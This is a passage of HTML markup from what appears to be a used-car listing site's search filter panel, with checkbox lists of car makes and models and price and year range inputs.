                                                            <label for="make_127">Royal Enfield
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_11" value="BMW"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_11">BMW
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_43" value="Opel"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_43">Opel
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_97" value="Dongfeng"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_97">Dongfeng
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_130" value="Smart"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_130">Smart
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_46" value="Prince"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_46">Prince
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_100" value="GAC"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_100">GAC
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_133" value="Triumph"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_133">Triumph
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_17" value="Chrysler"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_17">Chrysler
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_49" value="Rolls Royce"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_49">Rolls Royce
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_103" value="Golden Dragon"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_103">Golden Dragon
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_136" value="Rover"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_136">Rover
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_20" value="Dodge"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_20">Dodge
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_106" value="Hino"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_106">Hino
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_139" value="Seres"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_139">Seres
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_23" value="GMC"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_23">GMC
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_55" value="Volkswagen"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_55">Volkswagen
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_109" value="Kaiser Jeep"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_109">Kaiser Jeep
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_26" value="Isuzu"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_26">Isuzu
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_71" value="Panamera"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_71">Panamera
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_112" value="Lincoln"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_112">Lincoln
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_29" value="Jeep"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_29">Jeep
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_89" value="Alfa Romeo"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_89">Alfa Romeo
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_116" value="MINI"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_116">MINI
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_32" value="JW Forland"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_32">JW Forland
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_119" value="Oldsmobile"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_119">Oldsmobile
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_35" value="Land Rover"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_35">Land Rover
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_122" value="Pontiac"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_122">Pontiac
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_92" value="Citroen"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_92">Citroen
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_125" value="Rinco"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_125">Rinco
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_95" value="Daimler"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_95">Daimler
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_128" value="Saab"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_128">Saab
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_12" value="Bugatti"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_12">Bugatti
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_98" value="Ferrari"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_98">Ferrari
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_131" value="Sogo"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_131">Sogo
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_101" value="Geely"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_101">Geely
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_134" value="Vauxhall"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_134">Vauxhall
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_18" value="Daehan"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_18">Daehan
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_50" value="Skoda"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_50">Skoda
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_104" value="Golf"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_104">Golf
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_137" value="ORA"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_137">ORA
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_21" value="FAW"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_21">FAW
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_53" value="Tesla"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_53">Tesla
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_107" value="Hummer"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_107">Hummer
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_140" value="Honri"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_140">Honri
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_56" value="Volvo"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_56">Volvo
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_110" value="Lada"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_110">Lada
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_27" value="JAC"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_27">JAC
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_87" value="GUGU"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_87">GUGU
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_113" value="Master"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_113">Master
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_30" value="Jinbei"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_30">Jinbei
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_90" value="Austin"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_90">Austin
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_117" value="Morris"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_117">Morris
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_120" value="Others"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_120">Others
                                                                (0)</label>
                                                        </div>
                                                                                    </div>
                                        </li>
                                    </ul>
                                </li>
                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#model_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white border-0 btn btn-sm py-2 px-0 w-100 fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <i class="fa fa-car mx-2" aria-hidden="true"></i>Model
                                                </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="model_container"  class="text-secondary ngbDropdown" style="display: none;">
                                             
                                            <div class="filter_sub_section">
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_1237" value="Move"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_1237">Move
                                                            (27)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_1227" value="Mira"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_1227">Mira
                                                            (23)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_1219" value="Cuore"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_1219">Cuore
                                                            (6)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5957" value="BOON"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5957">BOON
                                                            (6)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5974" value="Taft"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5974">Taft
                                                            (5)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_1228" value="Cast"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_1228">Cast
                                                            (4)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_1239" value="Copen"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_1239">Copen
                                                            (2)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_1224" value="Hijet"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_1224">Hijet
                                                            (2)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5970" value="Naked"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5970">Naked
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5973" value="Storia"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5973">Storia
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5978" value="Thor"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5978">Thor
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5956" value="Bego"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5956">Bego
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5959" value="Charmant"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5959">Charmant
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_1233" value="Esse"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_1233">Esse
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5968" value="Move conte"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5968">Move conte
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5972" value="Sirion"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5972">Sirion
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5976" value="Terios"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5976">Terios
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5981" value="YRV"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5981">YRV
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5971" value="Opti"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5971">Opti
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5979" value="Wake"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5979">Wake
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5958" value="Bezza"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5958">Bezza
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5962" value="Consorte"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5962">Consorte
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5961" value="Feroza"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5961">Feroza
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5965" value="Mira cocoa"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5965">Mira cocoa
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5969" value="Move latte"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5969">Move latte
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_1256" value="Sonica"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_1256">Sonica
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5977" value="Terios kid"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5977">Terios kid
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5955" value="Atrai Wagon"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5955">Atrai Wagon
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_1221" value="Charade"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_1221">Charade
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5964" value="Max"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5964">Max
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5967" value="Move canbus"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5967">Move canbus
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_1220" value="Rocky"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_1220">Rocky
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5975" value="Tanto"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5975">Tanto
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5980" value="Xenia"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5980">Xenia
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5960" value="Coo"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5960">Coo
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5963" value="Gran Max"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5963">Gran Max
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="models_checkboxes" type="checkbox" name="model_name[]"
                                                            id="model_5966" value="Mira Gino"
                                                            onChange="this.form.submit()" >
                                                        <label for="model_5966">Mira Gino
                                                            (0)
                                                        </label>
                                                    </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#variant_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white border-0 btn btn-sm py-2 px-0 w-100 fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <i class="fa fa-list-alt mx-2" aria-hidden="true"></i>Variant
                                            </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="variant_container"  class="text-secondary ngbDropdown" style="display: none;">
                                             
                                            <div class="filter_sub_section">
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#price_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white border-0 py-2 px-0 w-100 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <i class="fa fa-usd mx-2" aria-hidden="true"></i>Price
                                                </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="price_container"  class="text-secondary" style="display: none;">
                                            <div
                                                class="js-search-option accordion-container price js-price-with-finance ">
                                                 
                                                <div class="filter_sub_section ">
                                                    <input
                                                        class="input-field webkit_appearance_none my-1 filter_btn w-50"
                                                        list="from_price_dropdown_1" min="0" name="from_price"
                                                        type="number"
                                                        value=""
                                                        placeholder="From">
                                                    <datalist id="from_price_dropdown_1">
                                                                                                                    <option value="0">
                                                                                                                    <option value="200000">
                                                                                                                    <option value="400000">
                                                                                                                    <option value="600000">
                                                                                                                    <option value="800000">
                                                                                                                    <option value="1000000">
                                                                                                                    <option value="1200000">
                                                                                                                    <option value="1400000">
                                                                                                                    <option value="1600000">
                                                                                                                    <option value="1800000">
                                                                                                                    <option value="2000000">
                                                                                                                    <option value="2200000">
                                                                                                                    <option value="2400000">
                                                                                                                    <option value="2600000">
                                                                                                                    <option value="2800000">
                                                                                                                    <option value="3000000">
                                                                                                                    <option value="3200000">
                                                                                                                    <option value="3400000">
                                                                                                                    <option value="3600000">
                                                                                                                    <option value="3800000">
                                                                                                                    <option value="4000000">
                                                                                                                    <option value="4200000">
                                                                                                                    <option value="4400000">
                                                                                                                    <option value="4600000">
                                                                                                                    <option value="4800000">
                                                                                                                    <option value="5000000">
                                                                                                            </datalist>
                                                    <input
                                                        class="input-field webkit_appearance_none my-1 filter_btn w-50"
                                                        list="from_price_dropdown_1" min="0" name="to_price"
                                                        type="number"
                                                        value=""
                                                        placeholder="To">
                                                    <datalist id="from_price_dropdown_1">
                                                                                                                    <option value="0">
                                                                                                                    <option value="200000">
                                                                                                                    <option value="400000">
                                                                                                                    <option value="600000">
                                                                                                                    <option value="800000">
                                                                                                                    <option value="1000000">
                                                                                                                    <option value="1200000">
                                                                                                                    <option value="1400000">
                                                                                                                    <option value="1600000">
                                                                                                                    <option value="1800000">
                                                                                                                    <option value="2000000">
                                                                                                                    <option value="2200000">
                                                                                                                    <option value="2400000">
                                                                                                                    <option value="2600000">
                                                                                                                    <option value="2800000">
                                                                                                                    <option value="3000000">
                                                                                                                    <option value="3200000">
                                                                                                                    <option value="3400000">
                                                                                                                    <option value="3600000">
                                                                                                                    <option value="3800000">
                                                                                                                    <option value="4000000">
                                                                                                                    <option value="4200000">
                                                                                                                    <option value="4400000">
                                                                                                                    <option value="4600000">
                                                                                                                    <option value="4800000">
                                                                                                                    <option value="5000000">
                                                                                                            </datalist>
                                                    <button class="second-submit-btn filter_btn"
                                                        type="submit">Go</button>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#year_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                    <i class="fa-solid fa-calendar-days mx-2"></i>Year
                                                </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="year_container"  class="text-secondary" style="display: none;">
                                            <div
                                                class="js-search-option accordion-container price js-price-with-finance ">
                                                 
                                                <div class="filter_sub_section">
                                                    <input
                                                        class="input-field webkit_appearance_none my-1 filter_btn w-50"
                                                        list="from_year_dropdown_1" min="0" name="from_year"
                                                        type="number"
                                                        value=""
                                                        placeholder="From">
                                                    <datalist id="from_year_dropdown_1">
                                                                                                                    <option value="2000">
                                                                                                                    <option value="2001">
                                                                                                                    <option value="2002">
                                                                                                                    <option value="2003">
                                                                                                                    <option value="2004">
                                                                                                                    <option value="2005">
                                                                                                                    <option value="2006">
                                                                                                                    <option value="2007">
                                                                                                                    <option value="2008">
                                                                                                                    <option value="2009">
                                                                                                                    <option value="2010">
                                                                                                                    <option value="2011">
                                                                                                                    <option value="2012">
                                                                                                                    <option value="2013">
                                                                                                                    <option value="2014">
                                                                                                                    <option value="2015">
                                                                                                                    <option value="2016">
                                                                                                                    <option value="2017">
